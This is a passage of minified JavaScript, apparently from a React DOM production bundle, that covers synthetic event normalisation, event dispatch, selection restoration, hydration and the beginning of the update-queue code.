this.isDefaultPrevented=(u.defaultPrevented!=null?u.defaultPrevented:u.returnValue===!1)?il:u1,this.isPropagationStopped=u1,this}return rt(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=il)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=il)},persist:function(){},isPersistent:il}),t}var Cu={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Wv=Pn(Cu),ts=rt({},Cu,{view:0,detail:0}),QA=Pn(ts),tp,np,ta,Ac=rt({},ts,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Qv,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ta&&(ta&&e.type==="mousemove"?(tp=e.screenX-ta.screenX,np=e.screenY-ta.screenY):np=tp=0,ta=e),tp)},movementY:function(e){return"movementY"in e?e.movementY:np}}),a1=Pn(Ac),qA=rt({},Ac,{dataTransfer:0}),HA=Pn(qA),GA=rt({},ts,{relatedTarget:0}),rp=Pn(GA),YA=rt({},Cu,{animationName:0,elapsedTime:0,pseudoElement:0}),KA=Pn(YA),XA=rt({},Cu,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),JA=Pn(XA),ZA=rt({},Cu,{data:0}),s1=Pn(ZA),eL={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},tL={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},nL={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function rL(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=nL[e])?!!t[e]:!1}function Qv(){return rL}var iL=rt({},ts,{key:function(e){if(e.key){var t=eL[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Pl(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?tL[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Qv,charCode:function(e){return e.type==="keypress"?Pl(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Pl(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),oL=Pn(iL),uL=rt({},Ac,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),l1=Pn(uL),aL=rt({},ts,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Qv}),sL=Pn(aL),lL=rt({},Cu,{propertyName:0,elapsedTime:0,pseudoElement:0}),cL=Pn(lL),fL=rt({},Ac,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),dL=Pn(fL),pL=[9,13,27,32],qv=Ur&&"CompositionEvent"in window,ya=null;Ur&&"documentMode"in document&&(ya=document.documentMode);var hL=Ur&&"TextEvent"in window&&!ya,SS=Ur&&(!qv||ya&&8<ya&&11>=ya),c1=String.fromCharCode(32),f1=!1;function ES(e,t){switch(e){case"keyup":return pL.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function bS(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Wo=!1;function vL(e,t){switch(e){case"compositionend":return bS(t);case"keypress":return t.which!==32?null:(f1=!0,c1);case"textInput":return e=t.data,e===c1&&f1?null:e;default:return null}}function yL(e,t){if(Wo)return e==="compositionend"||!qv&&ES(e,t)?(e=_S(),xl=Vv=di=null,Wo=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return SS&&t.locale!=="ko"?null:t.data;default:return null}}var gL={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function d1(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!gL[e.type]:t==="textarea"}function OS(e,t,n,r){tS(r),t=ic(t,"onChange"),0<t.length&&(n=new Wv("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var ga=null,Ma=null;function mL(e){NS(e,0)}function Lc(e){var t=Ho(e);if(G_(t))return e}function wL(e,t){if(e==="change")return t}var xS=!1;if(Ur){var ip;if(Ur){var op="oninput"in document;if(!op){var p1=document.createElement("div");p1.setAttribute("oninput","return;"),op=typeof p1.oninput=="function"}ip=op}else ip=!1;xS=ip&&(!document.documentMode||9<document.documentMode)}function h1(){ga&&(ga.detachEvent("onpropertychange",PS),Ma=ga=null)}function PS(e){if(e.propertyName==="value"&&Lc(Ma)){var t=[];OS(t,Ma,e,jv(e)),oS(mL,t)}}function _L(e,t,n){e==="focusin"?(h1(),ga=t,Ma=n,ga.attachEvent("onpropertychange",PS)):e==="focusout"&&h1()}function SL(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Lc(Ma)}function EL(e,t){if(e==="click")return Lc(t)}function bL(e,t){if(e==="input"||e==="change")return Lc(t)}function OL(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var ar=typeof Object.is=="function"?Object.is:OL;function Fa(e,t){if(ar(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var i=n[r];if(!Bp.call(t,i)||!ar(e[i],t[i]))return!1}return!0}function v1(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function y1(e,t){var n=v1(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=v1(n)}}function TS(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?TS(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kS(){for(var e=window,t=Xl();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Xl(e.document)}return t}function Hv(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function xL(e){var t=kS(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&TS(n.ownerDocument.documentElement,n)){if(r!==null&&Hv(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var i=n.textContent.length,u=Math.min(r.start,i);r=r.end===void 0?u:Math.min(r.end,i),!e.extend&&u>r&&(i=r,r=u,u=i),i=y1(n,u);var s=y1(n,r);i&&s&&(e.rangeCount!==1||e.anchorNode!==i.node||e.anchorOffset!==i.offset||e.focusNode!==s.node||e.focusOffset!==s.offset)&&(t=t.createRange(),t.setStart(i.node,i.offset),e.removeAllRanges(),u>r?(e.addRange(t),e.extend(s.node,s.offset)):(t.setEnd(s.node,s.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var PL=Ur&&"documentMode"in document&&11>=document.documentMode,Qo=null,ah=null,ma=null,sh=!1;function g1(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;sh||Qo==null||Qo!==Xl(r)||(r=Qo,"selectionStart"in r&&Hv(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),ma&&Fa(ma,r)||(ma=r,r=ic(ah,"onSelect"),0<r.length&&(t=new Wv("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Qo)))}function ol(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var qo={animationend:ol("Animation","AnimationEnd"),animationiteration:ol("Animation","AnimationIteration"),animationstart:ol("Animation","AnimationStart"),transitionend:ol("Transition","TransitionEnd")},up={},CS={};Ur&&(CS=document.createElement("div").style,"AnimationEvent"in window||(delete qo.animationend.animation,delete qo.animationiteration.animation,delete qo.animationstart.animation),"TransitionEvent"in window||delete qo.transitionend.transition);function Nc(e){if(up[e])return up[e];if(!qo[e])return e;var t=qo[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in CS)return up[e]=t[n];return e}var DS=Nc("animationend"),IS=Nc("animationiteration"),RS=Nc("animationstart"),AS=Nc("transitionend"),LS=new Map,m1="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Li(e,t){LS.set(e,t),wo(t,[e])}for(var ap=0;ap<m1.length;ap++){var sp=m1[ap],TL=sp.toLowerCase(),kL=sp[0].toUpperCase()+sp.slice(1);Li(TL,"on"+kL)}Li(DS,"onAnimationEnd");Li(IS,"onAnimationIteration");Li(RS,"onAnimationStart");Li("dblclick","onDoubleClick");Li("focusin","onFocus");Li("focusout","onBlur");Li(AS,"onTransitionEnd");vu("onMouseEnter",["mouseout","mouseover"]);vu("onMouseLeave",["mouseout","mouseover"]);vu("onPointerEnter",["pointerout","pointerover"]);vu("onPointerLeave",["pointerout","pointerover"]);wo("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));wo("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));wo("onBeforeInput",["compositionend","keypress","textInput","paste"]);wo("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));wo("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));wo("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var pa="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),CL=new Set("cancel close invalid load scroll toggle".split(" ").concat(pa));function w1(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,TA(r,t,void 0,e),e.currentTarget=null}function NS(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var u=void 0;if(t)for(var s=r.length-1;0<=s;s--){var c=r[s],f=c.instance,d=c.currentTarget;if(c=c.listener,f!==u&&i.isPropagationStopped())break e;w1(i,c,d),u=f}else for(s=0;s<r.length;s++){if(c=r[s],f=c.instance,d=c.currentTarget,c=c.listener,f!==u&&i.isPropagationStopped())break e;w1(i,c,d),u=f}}}if(Zl)throw e=rh,Zl=!1,rh=null,e}function qe(e,t){var n=t[ph];n===void 0&&(n=t[ph]=new Set);var r=e+"__bubble";n.has(r)||(MS(t,e,2,!1),n.add(r))}function lp(e,t,n){var r=0;t&&(r|=4),MS(n,e,r,t)}var ul="_reactListening"+Math.random().toString(36).slice(2);function ja(e){if(!e[ul]){e[ul]=!0,V_.forEach(function(n){n!=="selectionchange"&&(CL.has(n)||lp(n,!1,e),lp(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ul]||(t[ul]=!0,lp("selectionchange",!1,t))}}function MS(e,t,n,r){switch(wS(t)){case 1:var i=VA;break;case 4:i=WA;break;default:i=Bv}n=i.bind(null,t,n,e),i=void 0,!nh||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function cp(e,t,n,r,i){var u=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var s=r.tag;if(s===3||s===4){var c=r.stateNode.containerInfo;if(c===i||c.nodeType===8&&c.parentNode===i)break;if(s===4)for(s=r.return;s!==null;){var f=s.tag;if((f===3||f===4)&&(f=s.stateNode.containerInfo,f===i||f.nodeType===8&&f.parentNode===i))return;s=s.return}for(;c!==null;){if(s=oo(c),s===null)return;if(f=s.tag,f===5||f===6){r=u=s;continue e}c=c.parentNode}}r=r.return}oS(function(){var d=u,h=jv(n),v=[];e:{var y=LS.get(e);if(y!==void 0){var w=Wv,b=e;switch(e){case"keypress":if(Pl(n)===0)break e;case"keydown":case"keyup":w=oL;break;case"focusin":b="focus",w=rp;break;case"focusout":b="blur",w=rp;break;case"beforeblur":case"afterblur":w=rp;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":w=a1;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":w=HA;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":w=sL;break;case DS:case IS:case RS:w=KA;break;case AS:w=cL;break;case"scroll":w=QA;break;case"wheel":w=dL;break;case"copy":case"cut":case"paste":w=JA;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":w=l1}var x=(t&4)!==0,k=!x&&e==="scroll",m=x?y!==null?y+"Capture":null:y;x=[];for(var S=d,_;S!==null;){_=S;var P=_.stateNode;if(_.tag===5&&P!==null&&(_=P,m!==null&&(P=Ra(S,m),P!=null&&x.push(za(S,P,_)))),k)break;S=S.return}0<x.length&&(y=new w(y,b,null,n,h),v.push({event:y,listeners:x}))}}if(!(t&7)){e:{if(y=e==="mouseover"||e==="pointerover",w=e==="mouseout"||e==="pointerout",y&&n!==eh&&(b=n.relatedTarget||n.fromElement)&&(oo(b)||b[Br]))break e;if((w||y)&&(y=h.window===h?h:(y=h.ownerDocument)?y.defaultView||y.parentWindow:window,w?(b=n.relatedTarget||n.toElement,w=d,b=b?oo(b):null,b!==null&&(k=_o(b),b!==k||b.tag!==5&&b.tag!==6)&&(b=null)):(w=null,b=d),w!==b)){if(x=a1,P="onMouseLeave",m="onMouseEnter",S="mouse",(e==="pointerout"||e==="pointerover")&&(x=l1,P="onPointerLeave",m="onPointerEnter",S="pointer"),k=w==null?y:Ho(w),_=b==null?y:Ho(b),y=new x(P,S+"leave",w,n,h),y.target=k,y.relatedTarget=_,P=null,oo(h)===d&&(x=new x(m,S+"enter",b,n,h),x.target=_,x.relatedTarget=k,P=x),k=P,w&&b)t:{for(x=w,m=b,S=0,_=x;_;_=Fo(_))S++;for(_=0,P=m;P;P=Fo(P))_++;for(;0<S-_;)x=Fo(x),S--;for(;0<_-S;)m=Fo(m),_--;for(;S--;){if(x===m||m!==null&&x===m.alternate)break t;x=Fo(x),m=Fo(m)}x=null}else x=null;w!==null&&_1(v,y,w,x,!1),b!==null&&k!==null&&_1(v,k,b,x,!0)}}e:{if(y=d?Ho(d):window,w=y.nodeName&&y.nodeName.toLowerCase(),w==="select"||w==="input"&&y.type==="file")var L=wL;else if(d1(y))if(xS)L=bL;else{L=SL;var A=_L}else(w=y.nodeName)&&w.toLowerCase()==="input"&&(y.type==="checkbox"||y.type==="radio")&&(L=EL);if(L&&(L=L(e,d))){OS(v,L,n,h);break e}A&&A(e,y,d),e==="focusout"&&(A=y._wrapperState)&&A.controlled&&y.type==="number"&&Yp(y,"number",y.value)}switch(A=d?Ho(d):window,e){case"focusin":(d1(A)||A.contentEditable==="true")&&(Qo=A,ah=d,ma=null);break;case"focusout":ma=ah=Qo=null;break;case"mousedown":sh=!0;break;case"contextmenu":case"mouseup":case"dragend":sh=!1,g1(v,n,h);break;case"selectionchange":if(PL)break;case"keydown":case"keyup":g1(v,n,h)}var j;if(qv)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else Wo?ES(e,n)&&(z="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(z="onCompositionStart");z&&(SS&&n.locale!=="ko"&&(Wo||z!=="onCompositionStart"?z==="onCompositionEnd"&&Wo&&(j=_S()):(di=h,Vv="value"in di?di.value:di.textContent,Wo=!0)),A=ic(d,z),0<A.length&&(z=new s1(z,e,null,n,h),v.push({event:z,listeners:A}),j?z.data=j:(j=bS(n),j!==null&&(z.data=j)))),(j=hL?vL(e,n):yL(e,n))&&(d=ic(d,"onBeforeInput"),0<d.length&&(h=new s1("onBeforeInput","beforeinput",null,n,h),v.push({event:h,listeners:d}),h.data=j))}NS(v,t)})}function za(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ic(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,u=i.stateNode;i.tag===5&&u!==null&&(i=u,u=Ra(e,n),u!=null&&r.unshift(za(e,u,i)),u=Ra(e,t),u!=null&&r.push(za(e,u,i))),e=e.return}return r}function Fo(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function _1(e,t,n,r,i){for(var u=t._reactName,s=[];n!==null&&n!==r;){var c=n,f=c.alternate,d=c.stateNode;if(f!==null&&f===r)break;c.tag===5&&d!==null&&(c=d,i?(f=Ra(n,u),f!=null&&s.unshift(za(n,f,c))):i||(f=Ra(n,u),f!=null&&s.push(za(n,f,c)))),n=n.return}s.length!==0&&e.push({event:t,listeners:s})}var DL=/\r\n?/g,IL=/\u0000|\uFFFD/g;function S1(e){return(typeof e=="string"?e:""+e).replace(DL,`
`).replace(IL,"")}function al(e,t,n){if(t=S1(t),S1(e)!==t&&n)throw Error(G(425))}function oc(){}var lh=null,ch=null;function fh(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var dh=typeof setTimeout=="function"?setTimeout:void 0,RL=typeof clearTimeout=="function"?clearTimeout:void 0,E1=typeof Promise=="function"?Promise:void 0,AL=typeof queueMicrotask=="function"?queueMicrotask:typeof E1<"u"?function(e){return E1.resolve(null).then(e).catch(LL)}:dh;function LL(e){setTimeout(function(){throw e})}function fp(e,t){var n=t,r=0;do{var i=n.nextSibling;if(e.removeChild(n),i&&i.nodeType===8)if(n=i.data,n==="/$"){if(r===0){e.removeChild(i),Na(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=i}while(n);Na(t)}function _i(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function b1(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Du=Math.random().toString(36).slice(2),vr="__reactFiber$"+Du,$a="__reactProps$"+Du,Br="__reactContainer$"+Du,ph="__reactEvents$"+Du,NL="__reactListeners$"+Du,ML="__reactHandles$"+Du;function oo(e){var t=e[vr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Br]||n[vr]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=b1(e);e!==null;){if(n=e[vr])return n;e=b1(e)}return t}e=n,n=e.parentNode}return null}function ns(e){return e=e[vr]||e[Br],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Ho(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(G(33))}function Mc(e){return e[$a]||null}var hh=[],Go=-1;function Ni(e){return{current:e}}function Ge(e){0>Go||(e.current=hh[Go],hh[Go]=null,Go--)}function We(e,t){Go++,hh[Go]=e.current,e.current=t}var Ti={},Ut=Ni(Ti),un=Ni(!1),ho=Ti;function yu(e,t){var n=e.type.contextTypes;if(!n)return Ti;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},u;for(u in n)i[u]=t[u];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function an(e){return e=e.childContextTypes,e!=null}function uc(){Ge(un),Ge(Ut)}function O1(e,t,n){if(Ut.current!==Ti)throw Error(G(168));We(Ut,t),We(un,n)}function FS(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in t))throw Error(G(108,_A(e)||"Unknown",i));return rt({},n,r)}function ac(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ti,ho=Ut.current,We(Ut,e),We(un,un.current),!0}function x1(e,t,n){var r=e.stateNode;if(!r)throw Error(G(169));n?(e=FS(e,t,ho),r.__reactInternalMemoizedMergedChildContext=e,Ge(un),Ge(Ut),We(Ut,e)):Ge(un),We(un,n)}var Lr=null,Fc=!1,dp=!1;function jS(e){Lr===null?Lr=[e]:Lr.push(e)}function FL(e){Fc=!0,jS(e)}function Mi(){if(!dp&&Lr!==null){dp=!0;var e=0,t=Ne;try{var n=Lr;for(Ne=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Lr=null,Fc=!1}catch(i){throw Lr!==null&&(Lr=Lr.slice(e+1)),lS(zv,Mi),i}finally{Ne=t,dp=!1}}return null}var Yo=[],Ko=0,sc=null,lc=0,Fn=[],jn=0,vo=null,Nr=1,Mr="";function no(e,t){Yo[Ko++]=lc,Yo[Ko++]=sc,sc=e,lc=t}function zS(e,t,n){Fn[jn++]=Nr,Fn[jn++]=Mr,Fn[jn++]=vo,vo=e;var r=Nr;e=Mr;var i=32-or(r)-1;r&=~(1<<i),n+=1;var u=32-or(t)+i;if(30<u){var s=i-i%5;u=(r&(1<<s)-1).toString(32),r>>=s,i-=s,Nr=1<<32-or(t)+i|n<<i|r,Mr=u+e}else Nr=1<<u|n<<i|r,Mr=e}function Gv(e){e.return!==null&&(no(e,1),zS(e,1,0))}function Yv(e){for(;e===sc;)sc=Yo[--Ko],Yo[Ko]=null,lc=Yo[--Ko],Yo[Ko]=null;for(;e===vo;)vo=Fn[--jn],Fn[jn]=null,Mr=Fn[--jn],Fn[jn]=null,Nr=Fn[--jn],Fn[jn]=null}var En=null,wn=null,Xe=!1,er=null;function $S(e,t){var n=zn(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function P1(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,En=e,wn=_i(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,En=e,wn=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=vo!==null?{id:Nr,overflow:Mr}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=zn(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,En=e,wn=null,!0):!1;default:return!1}}function vh(e){return(e.mode&1)!==0&&(e.flags&128)===0}function yh(e){if(Xe){var t=wn;if(t){var n=t;if(!P1(e,t)){if(vh(e))throw Error(G(418));t=_i(n.nextSibling);var r=En;t&&P1(e,t)?$S(r,n):(e.flags=e.flags&-4097|2,Xe=!1,En=e)}}else{if(vh(e))throw Error(G(418));e.flags=e.flags&-4097|2,Xe=!1,En=e}}}function T1(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;En=e}function sl(e){if(e!==En)return!1;if(!Xe)return T1(e),Xe=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!fh(e.type,e.memoizedProps)),t&&(t=wn)){if(vh(e))throw US(),Error(G(418));for(;t;)$S(e,t),t=_i(t.nextSibling)}if(T1(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(G(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){wn=_i(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}wn=null}}else wn=En?_i(e.stateNode.nextSibling):null;return!0}function US(){for(var e=wn;e;)e=_i(e.nextSibling)}function gu(){wn=En=null,Xe=!1}function Kv(e){er===null?er=[e]:er.push(e)}var jL=Hr.ReactCurrentBatchConfig;function Jn(e,t){if(e&&e.defaultProps){t=rt({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var cc=Ni(null),fc=null,Xo=null,Xv=null;function Jv(){Xv=Xo=fc=null}function Zv(e){var t=cc.current;Ge(cc),e._currentValue=t}function gh(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function su(e,t){fc=e,Xv=Xo=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(on=!0),e.firstContext=null)}function Un(e){var t=e._currentValue;if(Xv!==e)if(e={context:e,memoizedValue:t,next:null},Xo===null){if(fc===null)throw Error(G(308));Xo=e,fc.dependencies={lanes:0,firstContext:e}}else Xo=Xo.next=e;return t}var uo=null;function ey(e){uo===null?uo=[e]:uo.push(e)}function BS(e,t,n,r){var i=t.interleaved;return i===null?(n.next=n,ey(t)):(n.next=i.next,i.next=n),t.interleaved=n,Vr(e,r)}function Vr(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var ai=!1;function ty(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function VS(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function jr(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Si(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,Te&2){var i=r.pending;return i===null?t.next=t:(t.next=i.next,i.next=t),r.pending=t,Vr(e,n)}return i=r.interleaved,i===null?(t.next=t,ey(r)):(t.next=i.next,i.next=t),r.interleaved=t,Vr(e,n)}function Tl(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,$v(e,n)}}function k1(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,u=null;if(n=n.firstBaseUpdate,n!==null){do{var s={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};u===null?i=u=s:u=u.next=s,n=n.next}while(n!==null);u===null?i=u=t:u=u.next=t}else 